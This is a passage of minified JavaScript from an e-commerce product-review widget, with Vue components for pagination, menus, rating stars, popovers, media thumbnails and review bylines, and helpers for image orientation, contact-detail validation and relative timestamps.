t="number"==typeof e?e:void 0;s.b.isLaunchingWriteReview=!0,r.a.ssoEnabled?(r.a.isPurchaseReq()?c.a.ssoCreateReview(n.a.sku,s.a.INLINE,null,t):c.a.ssoGetLoggedInDataForReview(n.a.sku,s.a.INLINE),setTimeout(()=>{s.b.isLaunchingWriteReview=!1},2e3)):(l.a.unmount(),s.b.startRevFlow(n.a.sku,i.a.siteKey,{page:"review-form",props:{}},{startAction:"review",source:s.a.INLINE,starSelected:t},document.activeElement),l.a.load(),s.b.isLaunchingWriteReview=!1)}},function(e,t,a){"use strict";a.d(t,"b",(function(){return i})),a.d(t,"a",(function(){return l}));const n='<mark class="'.concat("tt-highlight",'">');function i(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(!e)return null;let n=e;n.indexOf("<mark>")>-1&&(n=n.replace(new RegExp("<mark>","g"),"").replace(new RegExp("</mark>","g"),""));const i=n&&n.length>t+a;if(!i)return null;n=n.replace(/<br \/>/g,"<br>");const l=n.substring(0,t+1),s=l.lastIndexOf(" ");let c;c=s<0?n.substring(0,t+a):s===l.length-1?l.trim():n.substring(0,s).trim();const r=c.lastIndexOf("");return r>-1&&(-1===c.substring(r).indexOf("")&&(c+="</mark>"),c=c.replace(new RegExp("","g"),"<mark>").replace(new RegExp("","g"),"</mark>")),c}function l(e){return e?e.replace(new RegExp("<mark>","g"),n):e}},function(e,t,a){"use strict";var n=a(0),i=a(2);const l=["aria-label","aria-labelledby"],s={key:0,class:"tt-o-page-list"},c={key:0,class:"tt-o-page-list__gap"},r=["aria-label","aria-current","onClick","onKeydown"];const o=Object(n.n)({__name:"Pagination",props:{ariaLabelledBy:{},contentType:{},currentPage:{default:1},hidePageList:{type:Boolean,default:!1},initialPageSize:{default:0},isButtonStyle:{type:Boolean,default:!1},pageSize:{default:10},title:{default:Object(i.a)("pagination.title")},total:{default:0}},emits:["updatePage"],setup(e,t){let{emit:a}=t;const o=e,u=a,d=Object(n.d)(()=>o.isButtonStyle?"primary":"icon"),b=Object(n.d)(()=>{if(0===o.pageSize||0===o.total)return 0;if(o.total<=o.initialPageSize)return 1;const e=o.total-o.initialPageSize;return Math.ceil(e/o.pageSize)+(o.initialPageSize?1:0)}),v=Object(n.d)(()=>o.currentPage<b.value),O=Object(n.d)(()=>o.currentPage>1),j=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const a=e===o.currentPage,n=a?"pagination.currentPage":"pagination.goToPage";return{page:e,isCurrentPage:a,label:Object(i.a)(n,[e]),isEllipsis:t}},m=Object(n.d)(()=>{const e=[],t=[];let a;e.push(1);const n=Math.min(o.currentPage-1,b.value-4),i=Math.max(5,o.currentPage+1);for(let t=n;t<=i;t++)t<b.value&&t>1&&e.push(t);return e.push(b.value),e.forEach(e=>{a&&(e-a==2?t.push(j(a+1)):e-a!=1&&t.push(j(a+1,!0))),t.push(j(e)),a=e}),t}),g=Object(n.E)(null),p=()=>u("updatePage",o.currentPage+1),h=()=>u("updatePage",o.currentPage-1),f=e=>{u("updatePage",e),Object(n.s)(()=>{g.value.querySelector(".tt-o-page-list__number.tt-is-active a").focus()})};return!o.title&&o.ariaLabelledBy,(e,t)=>{const a=Object(n.H)("Icon"),o=Object(n.H)("Button");return b.value>1?(Object(n.B)(),Object(n.h)("nav",{key:0,ref_key:"rootEl",ref:g,class:"tt-o-pagination",role:"navigation","aria-label":e.ariaLabelledBy?null:e.title,"aria-labelledby":e.ariaLabelledBy},[Object(n.l)(o,{class:"tt-o-pagination__back",onClick:h,type:d.value,"aria-label":Object(n.L)(i.a)("pagination.goBack",[e.contentType]),disabled:!O.value},{default:Object(n.R)(()=>[Object(n.l)(a,{name:"caret-left"})]),_:1},8,["type","aria-label","disabled"]),e.hidePageList?Object(n.g)("v-if",!0):(Object(n.B)(),Object(n.h)("ul",s,[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(m.value,e=>(Object(n.B)(),Object(n.h)("li",{class:Object(n.t)(["tt-o-page-list__number",{"tt-is-active":e.isCurrentPage,"tt-o-page-list__number-jump":e.jumpTo}]),key:e.page},[e.isEllipsis?(Object(n.B)(),Object(n.h)("span",c,"…")):(Object(n.B)(),Object(n.h)("a",{key:1,href:"",class:"tt-o-page-list__link tt-u-ignore-default","aria-label":e.label,"aria-current":e.isCurrentPage,onClick:Object(n.U)(t=>f(e.page),["prevent"]),onKeydown:Object(n.T)(Object(n.U)(t=>f(e.page),["prevent"]),["enter"]),rel:"nofollow"},Object(n.J)(e.page),41,r))],2))),128))])),Object(n.G)(e.$slots,"default"),Object(n.l)(o,{class:"tt-o-pagination__next",onClick:p,type:d.value,"aria-label":Object(n.L)(i.a)("pagination.goNext",[e.contentType]),disabled:!v.value},{default:Object(n.R)(()=>[Object(n.l)(a,{name:"caret-right"})]),_:1},8,["type","aria-label","disabled"])],8,l)):Object(n.g)("v-if",!0)}}});t.a=o},function(e,t,a){"use strict";function n(){let e={};return{on(t,a){const n=e[t];n?n.push(a):e[t]=[a]},off(t,a){if(!a)return void delete e[t];const n=e[t];n&&n.splice(n.indexOf(a)>>>0,1)},removeAll(){e={}},emit(t){for(var a=arguments.length,n=new Array(a>1?a-1:0),i=1;i<a;i++)n[i-1]=arguments[i];(e[t]||[]).slice().map(e=>{e.apply(this,n)})},isEventRegistered:t=>!!e[t]}}a.d(t,"a",(function(){return n}))},function(e,t,a){"use strict";a.d(t,"e",(function(){return i})),a.d(t,"f",(function(){return l})),a.d(t,"d",(function(){return s})),a.d(t,"c",(function(){return c})),a.d(t,"b",(function(){return r})),a.d(t,"a",(function(){return o}));var n=a(3);const i=0,l=1,s=5,c=10,r=1024*c*1024,o=["image/jpeg","image/jpg","image/pjpeg","image/png","image/x-png"];o.map(e=>e.substring(e.indexOf("/")+1));const u=(e,t)=>e>t?-Math.floor((e-t)/2):Math.floor((t-e)/2);function d(e){if(65496!==e.getUint16(0,!1))return-2;const t=e.byteLength;let a=2;for(;a<t;){if(e.getUint16(a+2,!1)<=8)return-1;const t=e.getUint16(a,!1);if(a+=2,65505===t){if(1165519206!==e.getUint32(a+=2,!1))return-1;const t=18761===e.getUint16(a+=6,!1);a+=e.getUint32(a+4,t);const n=e.getUint16(a,t);a+=2;for(let i=0;i<n;i++)if(274===e.getUint16(a+12*i,t))return e.getUint16(a+12*i+8,t)}else{if(65280!=(65280&t))break;a+=e.getUint16(a,!1)}}return-1}t.g={getFileTypeFromName:function(e){return e.toLowerCase().substring(e.lastIndexOf(".")+1)},getImageData:function(e){return"undefined"==typeof FileReader?Promise.reject("FileReader not supported"):new Promise((t,a)=>{const n=new FileReader;n.onload=async()=>{try{const a=d(new DataView(n.result)),i=n.result,l=new Uint8Array(i),s=new Blob([l],{type:e.type}),c=URL.createObjectURL(s);t({src:c,orientation:a})}catch(e){a(e)}},n.onerror=()=>{a(n.error)},n.readAsArrayBuffer(e)})},getImageUrl:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";const a="".concat(n.a.protocol,"://").concat(n.a.imageStoreBase),i="".concat(e.imageId).concat(t?"_"+t:"",".").concat(e.imageType);return"".concat(a,"/media/").concat(n.a.siteKey,"/").concat(i)},getImagePositioning:(e,t,a,n)=>({top:u(t,n),left:u(e,a)}),getOrientationFromDataView:d,getOrientationTransform:function(e){switch(e){case 2:return"transform: scaleX(-1);";case 3:return"transform: rotate(180deg);";case 4:return"transform: rotate(180deg) scaleX(-1);";case 5:return"transform: rotate(270deg) scaleX(-1);";case 6:return"transform: rotate(90deg);";case 7:return"transform: rotate(90deg) scaleX(-1);";case 8:return"transform: rotate(270deg);";default:return""}},getPanAndZoomDimensions:(e,t,a,n)=>{let i=a,l=n;return e>t&&t>=n?i=Math.floor(e/t*a):t>e&&e>=a?l=Math.floor(t/e*n):(e<a||t<n)&&(i=e,l=t),{width:i,height:l}},getStyleString:e=>{const t=["width","height","top","left"];let a="";return Object.keys(e).forEach(n=>{const i=t.indexOf(n)>-1?"px":"";a+="".concat(n,":").concat(e[n]).concat(i,";")}),a}}},function(e,t,a){"use strict";a.d(t,"b",(function(){return l})),a.d(t,"a",(function(){return i}));class n{constructor(e){this.headingLevel=e.headingLevel||2,this.initialPageSize=e.initialPageSize,this.pageSize=e.pageSize,this.learnMoreEnabled=e.learnMoreEnabled,this.multiItemQuestionEnabled=e.multiItemQuestionEnabled,this.widgetDivId=e.widgetDivId}}let i={};function l(e){i=new n(e)}},function(e,t,a){"use strict";a.d(t,"a",(function(){return l})),a.d(t,"b",(function(){return s})),a.d(t,"c",(function(){return c})),a.d(t,"e",(function(){return r})),a.d(t,"d",(function(){return o}));const n=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}/im,i=/1?\W*([2-9][0-8][0-9])\W*([2-9][0-9]{2})\W*([0-9]{4})(\se?x?t?(\d*))?/,l=e=>-1!==e.search(n),s=e=>-1!==e.search(i),c=e=>{const t=Number(e);return Number.isInteger(t)&&t>0},r=e=>{const t=Number(e);return!Number.isNaN(t)&&t>=0},o=e=>"string"==typeof e&&("function"==typeof Intl.supportedValuesOf?Intl.supportedValuesOf("currency").indexOf(e.toUpperCase())>-1:3===e.length)},,,function(e,t,a){"use strict";var n=a(5),i=a(23);t.a=function(e){Object(i.a)(()=>document.body).then(()=>{let t=document.getElementById("tt-svg-icons");t||(t=document.createElement("div"),t.id="tt-svg-icons",t.style.display="none",t.style.width="0",t.style.height="0",document.body.insertBefore(t,document.body.childNodes[0])),t.innerHTML=e}).catch(()=>{n.a.warn("Error inserting icons")})}},,function(e,t,a){"use strict";var n=a(0),i=a(6),l=a(21);const s=["onClick","onKeydown","aria-controls","aria-expanded","aria-disabled"],c=["innerHTML"];var r=Object(n.n)({__name:"MenuList",props:{alignMenu:{default:"center"},isMenuExpanded:{type:Boolean},menuItems:{},type:{default:"action"}},emits:["menuItemSelected","close"],setup(e,t){let{emit:a}=t;const l=e,r=Object(n.E)(void 0),o=Object(n.E)(void 0),u=Object(n.E)(-1),d=a,b=()=>d("close"),v=e=>{const t=l.menuItems[e];t.disabled||(d("menuItemSelected",t),b())},O=Object(n.q)("isInModal",!1),j=Object(n.d)(()=>["tt-o-menu__list--align-".concat(l.alignMenu)]),m=Object(n.d)(()=>"tt-o-menu__item--".concat(l.type)),g=()=>{u.value>-1&&u.value<l.menuItems.length-1?u.value+=1:u.value=0},p=()=>{u.value<=0?u.value=l.menuItems.length-1:u.value-=1},h=e=>{o.value.contains(e.target)||b()};return Object(n.x)(()=>{r.value&&r.value.removeEventListener("click",h,!1)}),Object(n.Q)(()=>l.isMenuExpanded,()=>{u.value=-1,r.value=O?document.querySelector(".tt-o-modal"):document.body,r.value&&(l.isMenuExpanded?i.a.focus(o.value).then(()=>{r.value.addEventListener("click",h,!1)}).catch(()=>{}):r.value.removeEventListener("click",h,!1))}),Object(n.Q)(u,()=>{u.value>-1&&u.value<l.menuItems.length&&o.value.querySelectorAll(".tt-o-menu__item")[u.value].focus()}),(e,t)=>{const a=Object(n.H)("Icon");return Object(n.S)((Object(n.B)(),Object(n.h)("div",{ref_key:"rootEl",ref:o,class:Object(n.t)(["tt-o-menu__list",j.value]),role:"menu",tabindex:"-1",onKeydown:[t[0]||(t[0]=Object(n.T)(Object(n.U)(e=>b(),["stop"]),["esc"])),t[1]||(t[1]=Object(n.T)(Object(n.U)(e=>p(),["prevent"]),["up"])),t[2]||(t[2]=Object(n.T)(Object(n.U)(e=>g(),["prevent"]),["down"])),t[3]||(t[3]=Object(n.T)(Object(n.U)(e=>e.shiftKey?p():g(),["stop"]),["tab"]))]},[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(e.menuItems,(e,t)=>(Object(n.B)(),Object(n.h)("div",{class:Object(n.t)(["tt-o-menu__item",[{"tt-o-menu__item--active":t===u.value},m.value]]),onClick:Object(n.U)(e=>v(t),["prevent"]),onKeydown:[Object(n.T)(Object(n.U)(e=>v(t),["prevent"]),["enter"]),Object(n.T)(Object(n.U)(e=>v(t),["prevent"]),["space"])],tabindex:"0",role:"menuitem","aria-controls":e.cntrlsId,"aria-expanded":e.expanded,"aria-disabled":e.disabled,key:e.name},[e.iconName?(Object(n.B)(),Object(n.f)(a,{key:0,name:e.iconName,size:"md",class:"tt-o-menu__icon"},null,8,["name"])):Object(n.g)("v-if",!0),Object(n.i)("span",{class:"tt-o-menu__item-title",innerHTML:e.title},null,8,c)],42,s))),128))],34)),[[n.P,e.isMenuExpanded]])}}});const o={class:"tt-o-menu"};const u=Object(n.n)({__name:"Menu",props:{alignMenu:{},menuItems:{},type:{},tiggerAriaLabel:{},triggerClass:{},triggerType:{default:"icon"}},emits:["menuItemSelected"],setup(e,t){let{expose:a,emit:s}=t;const c=s,u=Object(n.E)(null);a({getTriggerEl:()=>{var e;return null===(e=u.value)||void 0===e?void 0:e.rootEl}});const d=Object(n.E)(!1),b=()=>{d.value=!1,i.a.safeFocus(()=>{var e;return null===(e=u.value)||void 0===e?void 0:e.rootEl})},v=()=>{d.value=!0};return(e,t)=>(Object(n.B)(),Object(n.h)("div",o,[Object(n.l)(l.a,{ref_key:"menuTrigger",ref:u,type:e.triggerType,class:Object(n.t)(e.triggerClass),"aria-label":e.tiggerAriaLabel,"aria-expanded":d.value.toString(),onClick:v},{default:Object(n.R)(()=>[Object(n.G)(e.$slots,"triggerContent")]),_:3},8,["type","class","aria-label","aria-expanded"]),Object(n.l)(r,{alignMenu:e.alignMenu,isMenuExpanded:d.value,menuItems:e.menuItems,type:e.type,onClose:b,onMenuItemSelected:t[0]||(t[0]=e=>c("menuItemSelected",e))},null,8,["alignMenu","isMenuExpanded","menuItems","type"])]))}});t.a=u},function(e,t,a){"use strict";function n(){const e=new URLSearchParams(document.location.search),t=e.get("turntoflow");t&&a.e(9).then(a.bind(null,53)).then(a=>{a.processTurntoflow(t,e)})}a.d(t,"a",(function(){return n}))},function(e,t,a){"use strict";a.d(t,"b",(function(){return l})),a.d(t,"a",(function(){return i}));class n{constructor(e){this.termsUrl=e.termsUrl,this.acceptTermsRequired=e.acceptTermsRequired,this.altAddPhotoView=e.altAddPhotoView,this.continueShoppingUrl=e.continueShoppingUrl,this.deviceFingerprintOn=e.deviceFingerprintOn,this.mediaSizes=e.mediaSizes,this.rangeAsRadioButtons=e.rangeAsRadioButtons,this.recommendRequired=e.recommendRequired,this.showRangeMiddle=e.showRangeMiddle,this.showRecommend=e.showRecommend,this.showSweepstakes=e.showSweepstakes,this.textMinLength=e.textMinLength,this.textMaxLength=e.textMaxLength,this.textRequired=e.textRequired,this.titleByImage=e.titleByImage,this.titleMaxLength=e.titleMaxLength,this.titleRequired=e.titleRequired}}let i={};function l(e){i=new n(e)}},function(e,t,a){"use strict";var n=a(0),i=a(12);const l=["href"];const s=Object(n.n)({__name:"ProductImage",props:{catItem:{},includeAlt:{type:Boolean,default:!0},isLinkable:{type:Boolean,default:!1},size:{default:"L"},siblingSiteKey:{}},setup(e){const t=e,a=Object(n.d)(()=>Object(i.e)(t.catItem,t.size,t.siblingSiteKey)),s=()=>Object(n.p)("img",{src:a.value,alt:t.includeAlt?t.catItem.title:"",class:"tt-o-product__image",loading:"lazy"});return(e,a)=>e.isLinkable?(Object(n.B)(),Object(n.h)("a",{key:0,href:t.catItem.url,target:"_blank",class:"tt-o-product__image-link"},[Object(n.l)(s)],8,l)):(Object(n.B)(),Object(n.f)(s,{key:1}))}});t.a=s},function(e,t,a){},function(e,t,a){"use strict";var n=a(0),i=a(44),l=a(9),s=a(2);const c={class:"tt-c-product-about"},r={class:"tt-c-product-about__info"},o=["innerHTML"],u=["href","innerHTML"],d=["innerHTML"];const b=Object(n.n)({__name:"ProductAbout",props:{catItem:{},showAbout:{type:Boolean,default:!0},imageSize:{default:"L"}},setup(e){const t=e,a=!l.a.excludeRelatedProductLink;return(e,l)=>(Object(n.B)(),Object(n.h)("div",c,[Object(n.l)(i.a,{class:"tt-c-product-about__image",catItem:e.catItem,isLinkable:a,size:e.imageSize},null,8,["catItem","size"]),Object(n.i)("div",r,[e.showAbout?(Object(n.B)(),Object(n.h)("div",{key:0,class:"tt-c-product-about__about",innerHTML:Object(n.L)(s.a)("productAbout.about")},null,8,o)):Object(n.g)("v-if",!0),a?(Object(n.B)(),Object(n.h)("a",{key:1,href:t.catItem.url,class:"tt-c-product-about__link",target:"_blank",innerHTML:t.catItem.title},null,8,u)):(Object(n.B)(),Object(n.h)("span",{key:2,class:"tt-c-product-about__link",target:"_blank",innerHTML:t.catItem.title},null,8,d))])]))}});t.a=b},function(e,t,a){"use strict";var n=a(0),i=a(2);const l={class:"tt-c-rating"},s=["innerHTML"];var c=Object(n.n)({__name:"RatingStars",props:{includeAccessibleText:{type:Boolean,default:!0},rating:{default:0},starSize:{default:"md"}},setup(e){const t=e,a=Object(n.d)(()=>{const e=Math.floor(t.rating),a=Math.round(100*t.rating)/100,n=parseFloat((a-e).toFixed(2));return n<.25?e:n<.75?e+.5:e+1});return(e,t)=>{const c=Object(n.H)("Icon");return Object(n.B)(),Object(n.h)("div",l,[e.includeAccessibleText?(Object(n.B)(),Object(n.h)("div",{key:0,class:"tt-u-clip-hide",innerHTML:Object(n.L)(i.a)("ratingStars.rating",[e.rating])},null,8,s)):Object(n.g)("v-if",!0),(Object(n.B)(),Object(n.h)(n.a,null,Object(n.F)(5,t=>{return Object(n.i)("div",{class:"tt-c-rating__star",key:t},[Object(n.l)(c,{name:(i=t,i>a.value&&i-a.value>=1?"star--empty":i<=a.value?"star--full":"star--half"),class:"tt-c-rating__icon",size:e.starSize},null,8,["name","size"])]);var i}),64))])}}});a(57);const r=c;t.a=r},function(e,t,a){"use strict";a.d(t,"a",(function(){return i}));var n=a(0);const i=e=>{const t=Object(n.E)(e),a=Object(n.E)(0),i=[],l=Object(n.d)(()=>t.value.length>0?t.value[a.value]:null),s=Object(n.d)(()=>l.value?l.value.layout:null),c=Object(n.d)(()=>{if(s.value){const e=s.value.columns.reduce((e,t)=>e.concat(t.items),[]);return s.value.headerItems.concat(s.value.footerItems).concat(e)}return[]}),r=Object(n.d)(()=>{if(s.value){const e=1===s.value.columns.length?s.value.columns[0].items:[];if(e.length>0&&e.indexOf("showDetails")>0)return e.slice(e.indexOf("showDetails")+1)}return[]}),o=Object(n.d)(()=>e[a.value||0].mediaSize),u=Object(n.d)(()=>e[a.value||0].truncateLength),d=e=>{e.matches&&(a.value=i.findIndex(t=>t.media===e.media))},b=()=>{i.forEach(e=>{e.removeEventListener("change",d,!1)}),i.splice(0,i.length)};b();const v=t.value.length;for(let e=0;e<v;e++){const n=t.value[e].breakpoint,l=e+1<v?t.value[e+1].breakpoint:null,s=null!=l?" and (max-width: ".concat(l-1,"px)"):"",c=window.matchMedia("(min-width: ".concat(n,"px)").concat(s));c.addEventListener("change",d),i.push(c),c.matches&&(a.value=e)}return Object(n.A)(()=>b()),{allItemsInLayout:c,currentLayout:s,mediaSize:o,slotNamesAfterShowDetails:r,truncateLength:u}}},function(e,t,a){"use strict";var n=a(0);const i=Object(n.n)({__name:"Badge",props:{type:{}},setup(e){const t=e,a=Object(n.d)(()=>t.type?"tt-o-badge--".concat(t.type):"");return(e,t)=>(Object(n.B)(),Object(n.h)("span",{class:Object(n.t)(["tt-o-badge",a.value])},[Object(n.G)(e.$slots,"default")],2))}});t.a=i},function(e,t,a){"use strict";a.d(t,"a",(function(){return s})),a.d(t,"b",(function(){return c}));var n=a(12),i=a(11);var l={mediaList:function(e){return Object(i.b)("/sitedata/{siteKey}/gallery/{skus}/{locale}/{offset}/{limit}/{sort}/{minCharCount}/{minWordCount}/{includeSyndicated}/{includeProductSiblings}/{tags}",e,["skus","offset","limit","sort","includeProductSiblings","tags","minCharCount","minWordCount","includeSyndicated"])}};const s=25;function c(e,t,a,i){return l.mediaList({skus:Object(n.d)(e),offset:a,limit:s,sort:i.sortOrder,tags:Object(n.d)(t),minCharCount:i.minTextContentCharacterCount,minWordCount:i.minTextContentWordCount,includeProductSiblings:i.includeProductSiblings,includeSyndicated:i.includeSyndicated})}},,,,function(e,t,a){"use strict";a.d(t,"a",(function(){return l}));var n=a(2);const i=[{ms:31536e3,i:"year"},{ms:2592e3,i:"month"},{ms:604800,i:"week"},{ms:86400,i:"day"},{ms:3600,i:"hour"},{ms:60,i:"minute"}];function l(e){if(!e)return"";const t=(new Date).getTime(),a=Math.floor((t-e)/1e3);let l,s=0;for(let e=0;e<i.length;e++)if(a>=i[e].ms){l=i[e].i,s=Math.floor(a/i[e].ms);break}return l?Object(n.a)("time.".concat(l,"sAgo"),[s],s):Object(n.a)("time.lessThanMinuteAgo")}},function(e,t,a){"use strict";var n=a(0),i=a(2);const l=["onKeydown","role","aria-label"],s={class:"tt-o-popover__icon"},c={class:"tt-o-popover__body"},r=["innerHTML"],o={key:0,class:"tt-o-popover__close"};const u=Object(n.n)({__name:"Popover",props:{ariaLabel:{},asAlertDialog:{type:Boolean},autoClose:{type:Boolean},closeLabel:{default:()=>Object(i.a)("modal.close")},message:{},showClose:{type:Boolean,default:!0},type:{default:"success"}},emits:["close"],setup(e,t){let{emit:a}=t;const i=e,u=a,d=()=>u("close"),b=Object(n.d)(()=>"error"===i.type?"error":"check"),v=Object(n.d)(()=>i.type?"tt-o-popover--".concat(i.type):""),O=Object(n.d)(()=>i.asAlertDialog?"alertdialog":"alert");return i.asAlertDialog&&i.ariaLabel,Object(n.z)(()=>{i.autoClose&&setTimeout(()=>{d()},"error"===i.type?1e4:6e3)}),(e,t)=>{const a=Object(n.H)("Icon"),i=Object(n.H)("Button");return Object(n.B)(),Object(n.f)(n.c,{name:"tt-o-popover-"},{default:Object(n.R)(()=>[Object(n.i)("div",{class:Object(n.t)(["tt-o-popover",v.value]),onKeydown:Object(n.T)(Object(n.U)(d,["stop"]),["esc"]),role:O.value,"aria-label":e.ariaLabel,"aria-modal":"false",tabindex:"-1","aria-live":"polite"},[Object(n.i)("div",s,[Object(n.l)(a,{name:b.value,size:"sm"},null,8,["name"])]),Object(n.i)("div",c,[e.message?(Object(n.B)(),Object(n.h)("p",{key:0,class:"tt-o-popover__text",innerHTML:e.message},null,8,r)):Object(n.g)("v-if",!0),Object(n.G)(e.$slots,"default")]),e.showClose?(Object(n.B)(),Object(n.h)("div",o,[Object(n.l)(i,{ref:"closeBtn",class:"tt-o-popover__close-btn",type:"icon","aria-label":e.closeLabel,title:e.closeLabel,onClick:Object(n.U)(d,["stop"])},{default:Object(n.R)(()=>[Object(n.l)(a,{name:"close",size:"xxs"})]),_:1},8,["aria-label","title"])])):Object(n.g)("v-if",!0)],42,l)]),_:3})}}});t.a=u},function(e,t,a){"use strict";var n=a(0),i=a(2);const l=["innerHTML"],s=["innerHTML"];const c=Object(n.n)({__name:"HintText",props:{type:{default:"info"},text:{}},setup(e){const t=e,a=Object(n.d)(()=>"alert"===t.type?"question":t.type),c=Object(n.d)(()=>Array.isArray(t.text)?t.text:[t.text]);return(e,t)=>{const r=Object(n.H)("Icon");return e.type?(Object(n.B)(),Object(n.h)("div",{key:0,class:Object(n.t)([["tt-o-hint","tt-o-hint--"+e.type],"tt-u-spacing--left--xs"])},[Object(n.l)(r,{name:a.value,class:"tt-o-hint__icon",size:"xs"},null,8,["name"]),(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(c.value,(e,t)=>(Object(n.B)(),Object(n.h)(n.a,{key:e},[t>0?(Object(n.B)(),Object(n.h)("span",{key:0,class:"tt-o-hint__dot",innerHTML:Object(n.L)(i.a)("hint.error.separator")},null,8,l)):Object(n.g)("v-if",!0),Object(n.i)("span",{class:"tt-o-hint__text",innerHTML:e},null,8,s)],64))),128)),Object(n.G)(e.$slots,"default")],2)):Object(n.g)("v-if",!0)}}});t.a=c},function(e,t,a){},,function(e,t,a){"use strict";var n=a(0),i=a(34),l=a(81);const s={key:0,class:"tt-o-spinner tt-o-media-thumb__spinner"},c=["src","alt"];var r=Object(n.n)({__name:"MediaThumb",props:{altText:{},media:{},size:{}},setup(e){const t=e,a=Object(n.E)(!1),{durationScaling:r,isImage:o}=Object(l.a)(t),u=Object(n.d)(()=>{if(o.value&&!(t.media.width<v.value||t.media.height<v.value))return d.value+(a.value?"":"opacity: 0;");const e=i.g.getPanAndZoomDimensions(o.value?t.media.width:t.media.thumbnailWidth,o.value?t.media.height:t.media.thumbnailHeight,t.size,t.size),n=e.width,l=e.height,{top:s,left:c}=i.g.getImagePositioning(n,l,t.size,t.size),r={width:n,height:l,top:s,left:c,opacity:a.value?1:0};return i.g.getStyleString(r)}),d=Object(n.d)(()=>i.g.getStyleString({width:t.size,height:t.size})),b=Object(n.d)(()=>o.value?i.g.getImageUrl(t.media,"PZ".concat(v.value)):t.media.thumbnailUrl),v=Object(n.d)(()=>320),O=()=>{a.value=!0};return(e,i)=>(Object(n.B)(),Object(n.h)("div",{class:"tt-o-media-thumb",style:Object(n.v)(d.value)},[a.value?Object(n.g)("v-if",!0):(Object(n.B)(),Object(n.h)("div",s)),Object(n.i)("img",{src:b.value,loading:"lazy",onLoad:O,class:"tt-o-media-thumb__image",style:Object(n.v)(u.value),alt:e.altText},null,44,c),t.media.durationFormatted?(Object(n.B)(),Object(n.h)("time",{key:1,class:"tt-o-media-thumb__video-timestamp",style:Object(n.v)(Object(n.L)(r))},Object(n.J)(t.media.durationFormatted),5)):Object(n.g)("v-if",!0)],4))}});a(146);const o=r;t.a=o},function(e,t,a){"use strict";var n=a(0),i=a(6),l=a(2),s=a(4),c=a(20),r=a(3),o=a(49),u=a(21),d=a(41);const b={key:0,class:"tt-o-byline tt-u-spacing--left--xs"},v={key:0,class:"tt-o-byline__item tt-o-byline__author"},O=["innerHTML"],j=Object(n.i)("span",{class:"tt-o-byline__dot"},null,-1),m=["datetime"],g={key:5,class:"tt-o-byline__dot"},p=["datetime","innerHTML"],h={key:7,class:"tt-o-byline__dot"},f=["innerHTML"],y=Object(n.i)("span",{class:"tt-o-byline__dot"},null,-1);var w=Object(n.n)({__name:"Byline",props:{item:{},menuItems:{},ugcType:{}},emits:["menuItemSelected"],setup(e,t){let{expose:a,emit:s}=t;const w=e,_=s,L=Object(n.E)(null),k=Object(n.E)();a({focusActionItem:e=>{i.a.focus(()=>{var e;return null===(e=k.value)||void 0===e?void 0:e.getTriggerEl()}).catch(()=>{L.value.forEach(t=>{const a="tt-o-byline__options-item--".concat(e);t.rootEl&&t.rootEl.classList.contains(a)&&i.a.safeFocus(t.rootEl)})})}});const T=Object(n.d)(()=>w.item.dateCreatedMillis?new Date(w.item.dateCreatedMillis).toISOString():null),x=Object(n.d)(()=>{if(w.item.syndicationSourceSiteId){const e=w.item.syndicationSourceSiteName,t="".concat(r.a.protocol,"://").concat(r.a.originHost,"/transLink/13/")+"".concat(w.ugcType,"/").concat(w.item.id,"/").concat(r.b.locale,"?")+"siteId=".concat(w.item.syndicationSourceSiteId),a='<a target="_blank" href="'.concat(t,'" rel="nofollow">').concat(e,"</a>");return Object(l.a)("byline.originallyPosted",[a])}return""}),S=Object(n.d)(()=>w.item.purchaseDateMillis?Object(l.a)("byline.purchased",[w.item.purchaseDateFormatted]):null),I=Object(n.d)(()=>new Date(w.item.purchaseDateMillis).toISOString()),E=e=>{_("menuItemSelected",e)};return(e,t)=>{const a=Object(n.H)("Icon");return e.item?(Object(n.B)(),Object(n.h)("div",b,[w.item.user?(Object(n.B)(),Object(n.h)("span",v,Object(n.J)(Object(n.L)(c.a)(w.item.user)),1)):(Object(n.B)(),Object(n.h)("span",{key:1,class:"tt-o-byline__item",innerHTML:Object(n.L)(l.a)("byline.anon")},null,8,O)),w.item.expertLabel?(Object(n.B)(),Object(n.f)(o.a,{key:2,type:"expert",innerHTML:w.item.expertLabel},null,8,["innerHTML"])):w.item.isIndependentExpert?(Object(n.B)(),Object(n.f)(o.a,{key:3,type:"expert",innerHTML:Object(n.L)(l.a)("badge.expert")},null,8,["innerHTML"])):w.item.isStaff?(Object(n.B)(),Object(n.f)(o.a,{key:4,type:"staff",innerHTML:Object(n.L)(l.a)("badge.staff")},null,8,["innerHTML"])):Object(n.g)("v-if",!0),j,Object(n.i)("time",{datetime:T.value,class:"tt-o-byline__item tt-o-byline__on-date"},Object(n.J)(w.item.dateCreatedFormatted),9,m),S.value?(Object(n.B)(),Object(n.h)("span",g)):Object(n.g)("v-if",!0),S.value?(Object(n.B)(),Object(n.h)("time",{key:6,class:"tt-o-byline__item tt-o-byline__purchased",datetime:I.value,innerHTML:S.value},null,8,p)):Object(n.g)("v-if",!0),x.value?(Object(n.B)(),Object(n.h)("span",h)):Object(n.g)("v-if",!0),x.value?(Object(n.B)(),Object(n.h)("span",{key:8,class:"tt-o-byline__item tt-o-byline__syndication-source",innerHTML:x.value},null,8,f)):Object(n.g)("v-if",!0),(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(e.menuItems,e=>(Object(n.B)(),Object(n.h)(n.a,{key:e.name+"-byline"},[y,Object(n.l)(u.a,{type:"link",ref_for:!0,ref_key:"actionBtnRefs",ref:L,class:Object(n.t)([["tt-o-byline__options-item--"+e.name],"tt-o-byline__item tt-o-byline__action 